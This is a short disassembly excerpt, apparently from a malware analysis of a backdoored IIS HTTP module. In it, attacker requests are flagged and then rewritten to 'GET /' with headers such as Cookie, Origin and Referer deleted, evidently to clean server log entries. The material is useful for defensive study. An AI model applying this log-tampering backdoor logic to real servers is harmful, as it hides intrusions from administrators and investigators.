 .text:7454AB1B test byte ptr [ebx+httpModuleObj.flagRunBackdoorInterpreter], 1
.text:7454AB1F jnz short modifyLogEntry
.text:7454AB21 cmp [ebx+httpModuleObj.flagAttackerRequest], 0
.text:7454AB25 jz end
.text:7454AB2B
.text:7454AB2B modifyLogEntry:
.text:7454AB2B mov eax, [edi]
.text:7454AB2D mov ecx, edi
.text:7454AB2F push offset aGet_0 ; "GET"
.text:7454AB34 call [eax+IHttpRequestVtbl.SetHttpMethod]
.text:7454AB37 mov eax, [edi]
.text:7454AB39 mov ecx, edi
.text:7454AB3B push 1
.text:7454AB3D push 1
.text:7454AB3F push offset asc_74568A70 ; "/"
.text:7454AB44 call [eax+IHttpRequestVtbl.SetUrl]
.text:7454AB47 mov eax, [edi]
.text:7454AB49 mov ecx, edi
.text:7454AB4B push offset aCookie ; "Cookie"
.text:7454AB50 call [eax+IHttpRequestVtbl.DeleteHeader_]
.text:7454AB53 mov eax, [edi]
.text:7454AB55 mov ecx, edi
.text:7454AB57 push offset aOrigin ; "Origin"
.text:7454AB5C call [eax+IHttpRequestVtbl.DeleteHeader_]
.text:7454AB5F mov eax, [edi]
.text:7454AB61 mov ecx, edi
.text:7454AB63 push offset aReferer ; "Referer"
.text:7454AB68 call [eax+IHttpRequestVtbl.DeleteHeader_]
.text:7454AB6B mov eax, [edi]
.text:7454AB6D mov ecx, edi
.text:7454AB6F push offset aSecFetchMode ; "Sec-Fetch-Mode"
.text:7454AB74 call [eax+IHttpRequestVtbl.DeleteHeader_]
.text:7454AB77 mov eax, [edi]
.text:7454AB79 mov ecx, edi
.text:7454AB7B push offset aSecFetchSite ; "Sec-Fetch-Site"
.text:7454AB80 call [eax+IHttpRequestVtbl.DeleteHeader_]
.text:7454AB83 mov eax, [edi]
.text:7454AB85 mov ecx, edi
.text:7454AB87 push offset aContentType ; "Content-Type"
.text:7454AB8C call [eax+IHttpRequestVtbl.DeleteHeader_]
.text:7454AB8F mov eax, [edi]
.text:7454AB91 mov ecx, edi
.text:7454AB93 push offset aContentLength ; "Content-Length"
.text:7454AB98 call [eax+IHttpRequestVtbl.DeleteHeader_]